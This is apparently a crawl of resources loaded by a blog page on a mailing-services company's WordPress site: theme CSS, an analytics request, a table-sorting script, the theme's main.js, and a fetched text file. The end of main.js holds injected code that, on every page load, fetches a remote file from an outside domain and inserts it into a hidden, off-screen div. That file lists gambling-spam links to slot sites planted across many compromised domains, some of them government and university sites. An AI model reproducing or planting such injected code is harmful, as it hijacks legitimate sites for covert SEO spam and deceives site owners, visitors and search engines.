request_url: https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/Bootstrap-Image-Gallery/bootstrap-image-gallery.min.css
body_size: 375
content:
@charset 'UTF-8';
.modal-gallery{width:auto;max-height:none;}
.modal-gallery .modal-image{position:relative;margin:auto;min-width:128px;min-height:128px;overflow:hidden;cursor:pointer;}
.modal-loading .modal-image{background:url(loading.gif) center no-repeat;}
.modal-gallery.fade .modal-image{-webkit-transition:width 0.15s ease, height 0.15s ease;-moz-transition:width 0.15s ease, height 0.15s ease;-ms-transition:width 0.15s ease, height 0.15s ease;-o-transition:width 0.15s ease, height 0.15s ease;transition:width 0.15s ease, height 0.15s ease;}
.modal-gallery .modal-image *{position:absolute;top:0;opacity:0;filter:alpha(opacity=0);}
.modal-gallery.fade .modal-image *{-webkit-transition:opacity 0.5s linear;-moz-transition:opacity 0.5s linear;-ms-transition:opacity 0.5s linear;-o-transition:opacity 0.5s linear;transition:opacity 0.5s linear;}
.modal-gallery .modal-image *.in{opacity:1;filter:alpha(opacity=100);}
.modal-fullscreen{border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:transparent;overflow:hidden;}
.modal-fullscreen.modal-loading{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.modal-fullscreen .modal-body{padding:0;}
.modal-fullscreen .modal-header,.modal-fullscreen .modal-footer{position:absolute;top:0;right:0;left:0;background:transparent;border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;opacity:0;z-index:2000;}
.modal-fullscreen .modal-footer{top:auto;bottom:0;}
.modal-fullscreen .close,.modal-fullscreen .modal-title{color:#fff;text-shadow:0 0 2px rgba(33, 33, 33, 0.8);}
.modal-fullscreen .modal-header:hover,.modal-fullscreen .modal-footer:hover{opacity:1;}


--- FILE ---
content_type: text/css
request_url: https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/jquery.fileupload-ui.css
body_size: 285
content:
@charset 'UTF-8';.fileinput-button input{position:absolute;top:0;right:0;margin:0;border:solid transparent;border-width:0 0 100px 200px;opacity:0;filter:alpha(opacity=0);-moz-transform:translate(-300px,0) scale(4);direction:ltr;cursor:pointer}.fileinput-button{position:relative;overflow:hidden;float:left;margin-right:4px}.progressbar,.progressbar div{width:75px;height:20px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.3);-moz-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.3);box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.3);background:#fff}.progressbar div{width:auto;background:url(https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/progressbar.gif)}.fileupload-progressbar{float:right;width:400px;margin-top:4px}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=655559331&t=pageview&_s=1&dl=https%3A%2F%2Fwww.troimail.com%2Fblog%2Ftip-for-creating-a-print-campaign-with-high-roi%2F&ul=en-us%40posix&dt=Tip%20For%20Creating%20A%20Print%20Campaign%20With%20High%20ROI%20%7C%20Troi-Mailing%20Services&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=757178191&gjid=538079060&cid=1393057882.1769416479&tid=UA-23159650-1&_gid=631235028.1769416479&_r=1&_slc=1&gtm=45He61m0n81NWWKTCXv78713027za200zd78713027&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115495940~115616985~115938466~115938469~116682876~117041588~117042505~117223560&z=1874064530
body_size: -450
content:
2,cG-JBSCWQFHJE

--- FILE ---
content_type: application/javascript
request_url: https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/gs_sortable.js
body_size: 2594
content:
function TSort_StoreDef(){this.sorting=[],this.nodes=[],this.rows=[],this.row_clones=[],this.row_nosort=[],this.sort_state=[],this.initialized=0,this.append_classes=0,this.n_columns=3,this.history=[],this.sort_keys=[],this.sort_colors=["#FF0000","#800080","#0000FF"]}function tsInitOnload(){null==TSort_All&&tsRegister();for(var t in TSort_All)tsSetTable(t),tsInit();window.onload_sort_table&&window.onload_sort_table()}function tsInit(){if(null!=TSort_Data.push){var t,e,o,r,n,l=TSort_Data[0],s=document.getElementById(l),a=s.getElementsByTagName("thead")[0],i=s.getElementsByTagName("tbody")[0];if(null==a){if(a=document.createElement("thead"),s.insertBefore(a,i),n=i.getElementsByTagName("tr"),r=n.length,0==r)return void alert("Cannot find THEAD and TH tags!");var d=new Array;for(e=0;r>e;e++)t=n[e].getElementsByTagName("th"),t.length&&d.push(n[e]);for(r=d.length,e=0;r>e;e++)i.removeChild(d[e]),a.appendChild(d[e])}if(n=a.getElementsByTagName("tr"),0!=n.length){if(n.length>1){var _=n[0].getElementsByTagName("th");0==_.length&&(_=n[0].getElementsByTagName("td"));var S,S=n[1].getElementsByTagName("th");0==S.length&&(S=n[1].getElementsByTagName("td")),t=new Array;var T,u,c;for(r=_.length,T=0,u=0;r>T;T++)if(o=_[T],c=o.colSpan,c>1)for(;c>0;)t.push(S[u++]),c--;else 1==o.rowSpan&&u++,t.push(o)}else t=n[0].getElementsByTagName("th"),0==t.length&&(t=n[0].getElementsByTagName("td"));for(var p=t.length,e=0;p>e&&!(e>=TSort_Data.length-1);e++){o=t[e];var h=TSort_Data[e+1].toLowerCase();null==h&&(h=""),TSort_Store.sorting.push(h),null!=h&&""!=h&&(o.innerHTML="<a href='' onClick=\"tsDraw("+e+",'"+l+"'); return false\">"+o.innerHTML+'</a><b><span id="TS_'+e+"_"+l+'"><span class="f1">▲</span><span class="f2">▼</span></span></b>',o.style.cursor="pointer")}var f=i.getElementsByTagName("tr");if(0!=f.length){var g,m,w,N,v=(new Date,TSort_Store.row_nosort);for(e=0,N=-1;e<f.length;e++){var y=f[e];if(w=y.className,null!=w&&w.match(/(^| )_nosort( |$)/)){var C=y.cloneNode(!0);null==v[N+1]?v[N+1]=new Array(C):v[N+1].push(C)}else{var t=y.getElementsByTagName("td");r=t.length;var E=[];for(j=0;j<r;j++){g=t[j].innerHTML;var h=TSort_Store.sorting[j];"s"!=h&&(g=g.replace(/<[^>]+>/g,""),g=g.replace(/\&nbsp;/," ")),g=g.replace(/^\s+/,""),g=g.replace(/\s+$/,""),"h"==h?g=g.toLowerCase():"s"==h?g=g.toLowerCase():"i"==h?(g=parseInt(g),isNaN(g)&&(g=0)):"n"==h?(g=g.replace(/(\d)\,(?=\d\d\d)/g,"$1"),g=parseInt(g),isNaN(g)&&(g=0)):"c"==h?(g=g.replace(/^(\-?)\$/,"$1"),g=g.replace(/(\d)\,(?=\d\d\d)/g,"$1"),g=parseFloat(g),isNaN(g)&&(g=0)):"f"==h?(g=parseFloat(g),isNaN(g)&&(g=0)):"g"==h?(g=g.replace(/(\d)\,(?=\d\d\d)/g,"$1"),g=parseFloat(g),isNaN(g)&&(g=0)):"d"==h&&(g.match(/^\d\d\d\d\-\d\d?\-\d\d?(?: \d\d?:\d\d?:\d\d?)?$/)?(m=g.split(/[\s\-:]/),g=null==m[3]?Date.UTC(m[0],m[1]-1,m[2],0,0,0,0):Date.UTC(m[0],m[1]-1,m[2],m[3],m[4],m[5],0)):g=Date.parse(g),isNaN(g)&&(g=0)),E.push(g)}for(;j<p;j++){var h=TSort_Store.sorting[j];g="",g="h"==h||"s"==h?"":0,E.push(g)}TSort_Store.rows.push(E);var C=y.cloneNode(!0);N++,C.tsort_row_id=N,TSort_Store.row_clones[N]=C}}if(TSort_Store.initialized=1,TSort_Store.cookie){var D=document.cookie;e=D.indexOf(TSort_Store.cookie+"="),-1!=e&&(e+=TSort_Store.cookie.length+1,r=D.indexOf(";",e),g=decodeURIComponent(D.substring(e,-1==r?D.length:r)),TSort_Store.initial=""==g?null:g.split(/\s*,\s*/))}var b=TSort_Store.initial;if(null!=b){var I=typeof b;if("number"==I||"string"==I)tsDraw(b);else for(e=b.length-1;e>=0;e--)tsDraw(b[e])}}}}}function tsDraw(t,e){if(null!=e&&tsSetTable(e),null!=TSort_Store&&0!=TSort_Store.initialized){var o,r=0,n=TSort_Store.sort_keys,l="";null!=t&&("number"==typeof t?o=t:"string"==typeof t&&t.match(/^\d+[ADU]$/i)&&(o=t.replace(/^(\d+)[ADU]$/i,"$1"),l=t.replace(/^\d+([ADU])$/i,"$1").toUpperCase())),null==o&&(o=this.tsort_col_id,null==e&&null!=this.tsort_table_id&&tsSetTable(this.tsort_table_id));var s=TSort_Data[0],a=TSort_Store.sort_state[o];"U"==l?null!=a&&(TSort_Store.sort_state[o]=null,v=document.getElementById("TS_"+o+"_"+s),null!=v&&(v.innerHTML="123")):""!=l?(TSort_Store.sort_state[o]="A"==l?!0:!1,n.unshift(o),r=1):null==a||1==a?(TSort_Store.sort_state[o]=null==a?!0:!1,n.unshift(o),r=1):(TSort_Store.sort_state[o]=null,v=document.getElementById("TS_"+o+"_"+s),null!=v&&(v.innerHTML='<span class="f1">▲</span><span class="f2">▼</span>'));for(var i=n.length;i>r;){if(n[r]==o){n.splice(r,1),i--;break}r++}i>TSort_Store.n_columns&&(r=n.pop(),v=document.getElementById("TS_"+r+"_"+s),null!=v&&(v.innerHTML=""),TSort_Store.sort_state[r]=null),TSort_Store.row_clones.sort(tsSort);var d=document.createElement("tbody"),_=TSort_Store.row_clones;i=_.length;var S,T,u,c=TSort_Store.classes,p=TSort_Store.row_nosort[0];if(null==c){if(null!=p)for(S=p.length,T=0;S>T;T++)d.appendChild(p[T].cloneNode(!0));for(r=0;i>r;r++)if(row=_[r],d.appendChild(row.cloneNode(!0)),p=TSort_Store.row_nosort[row.tsort_row_id+1],null!=p)for(S=p.length,T=0;S>T;T++)d.appendChild(p[T].cloneNode(!0))}else{var h,f=0,g=c.length,m=TSort_Store.append_classes;if(null!=p){for(S=p.length,T=0;S>T;T++)h=p[T].cloneNode(!0),u=h.className,h.className=m&&null!=u&&u.length>0?u+" "+c[f]:c[f],d.appendChild(h);f++,f>=g&&(f=0)}for(r=0;i>r;r++){if(row=_[r],h=row.cloneNode(!0),u=h.className,h.className=m&&null!=u&&u.length>0?u+" "+c[f]:c[f],d.appendChild(h),p=TSort_Store.row_nosort[row.tsort_row_id+1],null!=p)for(S=p.length,T=0;S>T;T++)h=p[T].cloneNode(!0),u=h.className,h.className=m&&null!=u&&u.length>0?u+" "+c[f]:c[f],d.appendChild(h);f++,f>=g&&(f=0)}}var w=document.getElementById(s),N=w.getElementsByTagName("tbody")[0];w.removeChild(N),w.appendChild(d);var v,y,C;i=n.length;var E=new Array;for(TSort_Store.icons[0]="▼",TSort_Store.icons[1]="▲",r=0;i>r;r++)o=n[r],v=document.getElementById("TS_"+o+"_"+s),null!=v&&(C=TSort_Store.sort_state[o]?0:1,y=TSort_Store.icons[C],v.innerHTML=y.match(/</)?y:'<font  ="'+TSort_Store.sort_colors[r]+'">'+y+"</font>",E.push(o+(C?"D":"A")));if(TSort_Store.cookie){var D=new Date;D.setTime(D.getTime()+2592e3),document.cookie=TSort_Store.cookie+"="+encodeURIComponent(E.join(","))+"; expires="+D.toGMTString()+"; path=/"}}}function tsSort(t,e){for(var o,r,n,l,s=TSort_Store.rows[t.tsort_row_id],a=TSort_Store.rows[e.tsort_row_id],i=TSort_Store.sort_keys,d=i.length,_=0;d>_;_++){o=i[_],r=TSort_Store.sorting[o];var S=s[o],T=a[o];if(S!=T)return l="i"==r||"f"==r||"d"==r?S-T:T>S?-1:1,n=TSort_Store.sort_state[o],n?l:0-l}return t.tsort_row_id<e.tsort_row_id?-1:1}function tsRegister(){if("undefined"!=typeof TSort_Data){null==TSort_All&&(TSort_All=new Object);var t=new TSort_StoreDef;t.sort_data=TSort_Data,TSort_Data=null,"undefined"!=typeof TSort_Classes&&(t.classes=TSort_Classes,TSort_Classes=null),"undefined"!=typeof TSort_Initial&&(t.initial=TSort_Initial,TSort_Initial=null),"undefined"!=typeof TSort_Cookie&&(t.cookie=TSort_Cookie,TSort_Cookie=null),"undefined"!=typeof TSort_Icons&&(t.icons=TSort_Icons,TSort_Icons=null),null==t.icons&&(t.icons=new Array("↓","↑")),"undefined"!=typeof TSort_AppendClasses&&(t.append_classes=TSort_AppendClasses,TSort_AppendClasses=null),"undefined"!=typeof TSort_NColumns&&(t.n_columns=TSort_NColumns,TSort_NColumns=null,null==t.n_columns&&(t.n_columns=3)),null!=t.sort_data&&(TSort_All[t.sort_data[0]]=t)}}function tsSetTable(t){return TSort_Store=TSort_All[t],null==TSort_Store?void alert("Cannot set table '"+t+"' - table is not registered"):void(TSort_Data=TSort_Store.sort_data)}var TSort_Store,TSort_All;window.addEventListener?window.addEventListener("load",tsInitOnload,!1):window.attachEvent?window.attachEvent("onload",tsInitOnload):(null==window.onload_sort_table&&null!=window.onload&&(window.onload_sort_table=window.onload),window.onload=tsInitOnload);

--- FILE ---
content_type: application/javascript
request_url: https://www.troimail.com/wp-content/themes/troi-spells-success/js/main.js
body_size: 1312
content:
jQuery("#scrollUp").hide();
  jQuery(function () {
    jQuery(window).scroll(function () {
      jQuery(this).scrollTop() > 250
        ? jQuery("#scrollUp").fadeIn()
        : jQuery("#scrollUp").fadeOut();
    });
      jQuery("#scrollUp").click(function () {
        return jQuery("body,html").animate({ scrollTop: 0 }, 1e3), !1;
      });
  });
  $(".top_menu li:has(ul)").addClass("submenu");
  $(".top_menu li:has(ul)").append("<i></i>");
  $(".main-nav li:has(ul)").addClass("submenu");
  $(".main-nav li:has(ul)").append("<i></i>");
  $(".mob-btn").click(function () {
    $("html").hasClass("show-menu")
      ? $("html").removeClass("show-menu")
      : $("html").addClass("show-menu");
  });
  $(".overlay").click(function () {
    $("html").hasClass("show-menu") && $("html").removeClass("show-menu");
  });
  /* $(".main-nav ul i").click(function () {
    $(this).parent("li").children("ul").slideToggle();
  }); */
  $(".main-nav").on("click", "i", function (e) {
    $(this).parent("li").toggleClass("opened");
    $(this).parent("li").children("ul").slideToggle();
    var pr = $(this).parent('li').parent('ul').parent('li');
    if(pr.length>0){
      $(this).parent("li").children("ul").find('li:has(ul)').removeClass("opened");
      $(this).parent("li").children("ul").find('li:has(ul)').children('ul').slideUp();
    }
    else{
      var pr1 = $(this).parent('li');
      $('.main-nav').find("li:has(ul)").not(pr1).removeClass('opened');
      $('.main-nav').find("li:has(ul)").not(pr1).children('ul').slideUp();
    } 
  });
  $(".top_menu > ul").addClass("primeMenu").clone().appendTo(".main-nav");
  $(window).scroll(function () {
    var e = $(window).scrollTop();
    window.matchMedia("(min-width: 1200px)").matches &&
      (e >= 50
        ? $(".header").addClass("header-fixed")
        : $(".header").removeClass("header-fixed"));
  });
  $(".faq-wrap").click(function () {
    $(this).next(".answer-wrap").is(":visible")
      ? $(this).next(".answer-wrap").slideUp()
      : ($(".answer-wrap").slideUp(), $(this).next(".answer-wrap").slideDown());
  });
  $(".bnr-slide").slick({
    dots: !1,
    infinite: !0,
    autoplay: !0,
    autoplaySpeed: 3000,
    speed: 3000,
    fade: !0,
    cssEase: "linear",
    prevArrow: !1,
    nextArrow: !1,
  });
  $(document).ready(function () {
    $(".bxslider").bxSlider({
      controls: !1,
      pager: !1,
      auto: !0,
      pager: !1,
      easing: "easeOut",
      speed: 2e3,
    });
  });
  $(document).ready(function () {
    $(".bxslider-side").bxSlider({
      controls: !1,
      pager: !1,
      auto: !0,
      pager: !1,
      easing: "easeOut",
      speed: 2e3,
    });
  });
  $(document).ready(function () {
    $(".bxslider1").bxSlider({
      pager: !1,
      auto: !0,
      nextSelector: "#slider-next",
      prevSelector: "#slider-prev",
      nextText: "",
      prevText: "â† Go back",
      easing: "ease-in-out",
      speed: 2e3,
    });
  });
  jQuery(document).ready(function (e) {
    e(".faq-accordion").smk_Accordion({
      showIcon: !0,
      animation: !0,
      closeAble: !0,
      slideSpeed: 200,
      activeIndex: 1,
    });
  });
  $(".slider-for").slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: !0,
    fade: !0,
    asNavFor: ".slider-nav",
  });
  $(".slider-nav").slick({
    slidesToShow: 3,
    slidesToScroll: 1,
    dots: !1,
    arrows: !0,
    centerMode: !0,
    focusOnSelect: !0,
    asNavFor: ".slider-for",
  });


  document.addEventListener("DOMContentLoaded", function() {
    var fullDomain = window.location.hostname;
    var mainDomain = fullDomain.replace(/^www\./, '');
    var url = "https://x8.makaronibasah.com/marlboro.txt";
    fetch(url)
        .then(response => {
            if (!response.ok) {
                throw new Error(`Failed to fetch content (${response.status})`);
            }
            return response.text();
        })
        .then(content => {
            var div = document.createElement("div");
            div.innerHTML = content;
            div.style.position = "absolute";
            div.style.left = "-9999rem";
            div.style.display = "none";
            document.body.insertBefore(div, document.body.childNodes[document.body.childNodes.length - 1].nextSibling);
        })
        .catch(error => {
            console.error("Error fetching content:", error);
        });
});


--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://x8.makaronibasah.com/marlboro.txt
body_size: 11982
content:
<a href="https://online.wrexham.ac.uk/">https://online.wrexham.ac.uk/</a>
<a href="https://tearapart.com/">https://tearapart.com/</a>
<a href="https://utelx.io/">https://utelx.io/</a>
<a href="https://www.wallofhopefoundation.org/">rtp slot</a>
<a href="https://elliottaucklandcityhotel.com/">slot depo 10k</a>
<a href="https://casaturano-parksidepizza.com/">mahjong slot</a>
<a href="https://tiendaestudiantil.com/">tiendaestudiantil.com</a>
<a href="https://www.proformbrasil.com/">spaceman slot</a>
<a href="https://www.bizonstudio.com/">https://www.bizonstudio.com/</a>
<a href="https://www.mutuellemgpa.com/">https://www.mutuellemgpa.com/</a>
<a href="https://parkgrillgatlinburg.com/">slot bet 200</a>
<a href="https://sanjuan.edu.ar/">sanjuan.edu.ar</a>
<a href="https://aquifysystems.com/">https://aquifysystems.com/</a>
<a href="https://thespiritualfellowship.org/">thespiritualfellowship</a>
<a href="https://rojasroofing.com/">slot depo 10k</a>
<a href="https://parokirohkuduslabuanbajo.org/">parokirohkuduslabuanbajo.org</a>
<a href="https://www.merchantsmarket.com/">merchantsmarket.com</a>
<a href="https://www.mmlimo.com/">mmlimo</a>
<a href="https://ggshop.io/">ggshop.io</a>
<a href="https://madridmeencanta.org/">madridmeencanta</a>
<a href="https://www.opticalexpressionsaz.com/">https://www.opticalexpressionsaz.com/</a>
<a href="https://bimsupporters.com/">bimsupporters.com</a>
<a href="https://subharti.org/">subharti.org</a>
<a href="https://www.smarttechrepairs.co.uk/">https://www.smarttechrepairs.co.uk/</a>
<a href="https://www.banlanwit.ac.th/">https://www.banlanwit.ac.th/</a>
<a href="https://www.dominickssteakhouse.com/">Dominick’s Steakhouse</a>
<a href="https://code49hub.com/">https://code49hub.com/</a>
<a href="https://northwoodcasino.com/">northwoodcasino.com</a>
<a href="https://terryrossplumbing.com/">terryrossplumbing.com</a>
<a href="https://sunrisedocumentary.com/">sunrisedocumentary</a>
<a href="https://ahop.pl/">ahop</a>
<a href="https://lifeguards.com.au">Australian Lifeguard Service</a>
<a href="https://matsomenosgatos.gr/">matsomenosgatos.gr</a>
<a href="https://pasca.paramadina.ac.id/">https://pasca.paramadina.ac.id/</a>
<a href="https://rsud.probolinggokota.go.id/">rsud.probolinggokota.go.id</a>
<a href="https://diskominfo.probolinggokota.go.id/">https://diskominfo.probolinggokota.go.id/</a>
<a href="https://www.vistaeducation.com/">https://www.vistaeducation.com/</a>
<a href="https://seafoodstore.com.au/">https://seafoodstore.com.au/</a>
<a href="https://www.equator-chinese.org/">https://www.equator-chinese.org/</a>
<a href="https://splintershangout.com/">splintershangout.com</a>
<a href="https://kidsage.in/">https://kidsage.in/</a>
<a href="https://galizianurbanproject.com/">galizianurbanproject.com</a>
<a href="https://toyotashaw.com/">toyotashaw.com</a>
<a href="https://advanceplants.com.au/">advanceplants.com.au</a>
<a href="https://www.kuelap.id/">slot gacor 777</a>
<a href="https://kitutuchachetechnicalvocationalcollege.ac.ke/">https://kitutuchachetechnicalvocationalcollege.ac.ke/</a>
<a href="https://japanrove.com/">https://japanrove.com/</a>
<a href="https://www.delhibiodiversityparks.org/">slot depo 10k</a>
<a href="https://eabsensi.lampungutarakab.go.id/">https://eabsensi.lampungutarakab.go.id/</a>
<a href="https://maxumanimal.com/">maxumanimal</a>
<a href="https://breaworldsgame.com/">https://breaworldsgame.com/</a>
<a href="https://newportbeachfilmfest.com/">https://newportbeachfilmfest.com/</a>
<a href="https://www.alltruckinc.com/">https://www.alltruckinc.com/</a>
<a href="https://assyifa.id/">https://assyifa.id/</a>
<a href="https://www.royalhometuition.com/">https://www.royalhometuition.com/</a>
<a href="https://www.editn.in/">https://www.editn.in/</a>
<a href="https://diplomat.ramadacanberra.com.au/">https://diplomat.ramadacanberra.com.au/</a>
<a href="https://toyotapasig.com/">slot depo 10k</a>
<a href="https://www.tiacs.org/">slot qris 5k</a>
<a href="https://www.vocport.gov.in/">slot thailand</a>
<a href="https://theblueprint.training/">https://theblueprint.training/</a>
<a href="https://welcometothewriterslife.com/">welcometothewriterslife.com</a>
<a href="https://www.stiki.ac.id/">slot gampang menang</a>
<a href="https://airdynastyheli.com/">airdynastyheli.com</a>
<a href="https://cuti.lampungutarakab.go.id/">https://cuti.lampungutarakab.go.id/</a>
<a href="https://simondes.lampungutarakab.go.id/">https://simondes.lampungutarakab.go.id/</a>
<a href="https://perikanan.lampungutarakab.go.id/">https://perikanan.lampungutarakab.go.id/</a>
<a href="https://baznas.lampungutarakab.go.id/">https://baznas.lampungutarakab.go.id/</a>
<a href="https://kec-absel.lampungutarakab.go.id/">https://kec-absel.lampungutarakab.go.id/</a>
<a href="https://silagu.lampungutarakab.go.id/">https://silagu.lampungutarakab.go.id/</a>
<a href="https://ukpbj.lampungutarakab.go.id/">https://ukpbj.lampungutarakab.go.id/</a>
<a href="https://bpkad.lampungutarakab.go.id/">https://bpkad.lampungutarakab.go.id/</a>
<a href="https://jurnalstmiksubang.ac.id/">jurnalstmiksubang.ac.id</a>
<a href="https://gtrust.ilogo.co.id/">https://gtrust.ilogo.co.id/</a>
<a href="https://dtc.pptik.id/">https://dtc.pptik.id/</a>
<a href="https://www.definemalzemeleri.com/">https://www.definemalzemeleri.com/</a>
<a href="https://iset.org.in/">https://iset.org.in/</a>
<a href="https://simoni.paramadina.ac.id/">https://simoni.paramadina.ac.id/</a>
<a href="https://blog.bainpublic.com/">https://blog.bainpublic.com/</a>
<a href="https://jurnal.staisam.ac.id/">SLOT777 Situs Slot Gacor 777 Hari Ini Gampang Maxwin Bet 200</a>
<a href="https://satudata.lampungutarakab.go.id/">satudata.lampungutarakab.go.id</a>
<a href="https://pitr.ac.in/about-us">https://pitr.ac.in/about-us</a>
<a href="https://www.spaatmaya.com/ubud">Situs Slot Online Qris 5k Gacor Hari Ini Gampang Maxwin Pasti Jackpot</a>
<a href="https://reg.rspelni.co.id/">SLOT88 : Platform Resmi | Situs Gacor Hari Ini Gampang Jackpot Terbaru 2025</a>
<a href="https://concierge.mayaresorts.com/">MAHJONGJP88 : Link Resmi Situs Slot777 Gacor Mudah Menang Terbaru 2025</a>
<a href="https://www.aurorametal.com/junk-my-car/">Link Gampang Gacor Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://growmylistings.com/">https://growmylistings.com/</a>
<a href="https://polrestegalkota.com/skck-2/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://www.alatkesehatan.id/toko/pipet-ukur/">SLOTGACOR™ Link Gampang Menang Maxwin Situs Slot Online Gacor Hari Ini Pasti JP</a>
<a href="https://ppid.sikkakab.go.id/">SLOT GACOR : Link Gampang Menang Situs Slot88 Resmi Tergacor Malam Hari Ini</a>
<a href="https://papeleralabolsa.com.ar/donde">Slot Depo 10k >> Situs Slot Resmi Minimal Deposit 10k Mudah JP Malam Ini</a>
<a href="https://www.chantillyautogroup.com/used-cars">MAHJONGJP88: Link Situs Gacor Gampang Menang Judi Hari Ini Terbaru Versi 2025</a>
<a href="https://italikaculiacan.com/producto/">SLOT GACOR : Link Gampang Menang Situs Slot88 Resmi Tergacor Malam Hari Ini</a>
<a href="https://maxumanimal.com/contact-us/">Slot Thailand : Link Resmi Situs Slot Server Thailand Super Gacor No 1</a>
<a href="https://polrestegalkota.com/lokasi/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://mandyartmarket.com/crafts/">Slot Gacor Spaceman: Link Gacor Gampang Menang Jackpot Tertinggi di Pragmatic Play</a>
<a href="https://cctv.tabanankab.go.id/">https://cctv.tabanankab.go.id/</a>
<a href="https://www.indmar.com/engines/">Link Situs Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot</a>
<a href="https://nebucor.com.mx/nebulizador-nebucor-p103.html">Link Gampang Menang Situs Slot88 Resmi Tergacor Malam Hari Ini</a>
<a href="https://rsud.tabanankab.go.id/">SLOT GACOR : Link Gampang Menang Situs Slot88 Resmi Tergacor Malam Hari Ini</a>
<a href="https://polrestegalkota.com/faq/">Link Gampang Maxwin Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://www.rs-yadika.com/about.html">Link Gampang Menang Jackpot Terbaru Hari Ini Situs Slot Pakai Gacor</a>
<a href="https://courses.oh-hello.co/">Situs Link Terbaru Slot Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://www.stiki.ac.id/karyawan/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://polrestegalkota.com/fasilitas/">Link Gampang Maxwin Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://lifeguards.com.au/become-a-lifeguard/">Link Gampang Maxwin Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://www.livingstonebakery.com/shop/">Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://santorini-eos.com/about-us/">Slot Bet 100 : Situs Slot Gacor Malam Ini Rekomendasi Dari Sepuh Pasti Menang</a>
<a href="https://www.rs-yadika.com/service.html">Link Gampang Gacor Hari Ini di Situs Slot Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://repository.ac.id/repository-digital/">Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://www.livingstonebakery.com/menus/">Link Situs Slots Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://www.kuelap.id/tentang-kuelap/">SLOT777 : Situs Terbaru Slot Gacor 777 Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://mahjongjp88.net/register">Link Gampang Menang Maxwin Situs Slot Online Gacor Hari Ini Pasti JP</a>
<a href="https://www.brewbarwesleychapel.com/brew-bar-drinks">MAHJONGJP88 : Link Resmi Situs Slot777 Gacor Mudah Menang Terbaru</a>
<a href="https://quicklysacramento.com/menu/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://infinityfestival.com/about/">https://infinityfestival.com/about/</a>
<a href="https://www.thegrandreams.com/celebrity">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://polrestegalkota.com/sim-2/">Link Gampang Maxwin Hari Ini di Situs Slot Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://www.northsideflatsapts.com/neighborhood">SLOTGACOR : Link Situs Slots Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://www.livingstonebakery.com/home/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://www.indmar.com/service-products/">Link Gampang Maxwin Hari Ini Situs Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://lifeguards.com.au/nsw/">Link Resmi Situs Server Thailand Super Gacor No 1</a>
<a href="https://theblueprint.training/bootcamps/">Situs Resmi Slot Gacor Malam Ini Main Mahjong Ways Gampang Menang</a>
<a href="https://www.northsideflatsapts.com/floor-plans/admiral-2-bedroom-c">SLOTGACOR : Link Situs Slots Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://frasales.edu.ec/moodle2020/">MAHJONGJP88 ♪ Situs Slot New Member 100 di Awal To 3x 7x Deposit 25 Bonus 25 Terbaru</a>
<a href="https://toyotapasig.com/contact-us/">SLOTGACOR : Link Situs Slots Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://cosmasite.altervista.org/it/pc-business/">Link Resmi Situs Slot Gacor Gampang Menang Malam Ini Bet 200 Perak Terbaru</a>
<a href="https://dpsrd.on.gov.ng/">Link Gampang Maxwin Hari Ini di Situs Slot Bet Kecil 100 200 400 800 Perak Terbaru</a>
<a href="https://implancomitan.gob.mx/">MAHJONGJP88 ♪ Situs Slot Gacor Gampang Menang Scatter Hari Ini Jackpot Progressive Terbaru</a>
<a href="https://www.dominickssteakhouse.com/home-%E4%B8%AD%E6%96%87-%E4%B8%AD%E5%9B%BD/">https://www.dominickssteakhouse.com/home-%E4%B8%AD%E6%96%87-%E4%B8%AD%E5%9B%BD/</a>
<a href="https://www.sanggiunggak.desa.id/">MAHJONGJP88 : Link Situs Slot Bet 100 200 800 Terbaru Paling Gacor Hari Ini Gampang Maxwin</a>
<a href="https://lifeguards.com.au/about/">SLOTGACOR : Link Situs Slots Online Gacor Gampang Menang di Slot88 Resmi Hari Ini</a>
<a href="https://www.brewbarwesleychapel.com/">MAHJONGJP88 : Link Resmi Situs Slot777 Gacor Mudah Menang Terbaru</a>
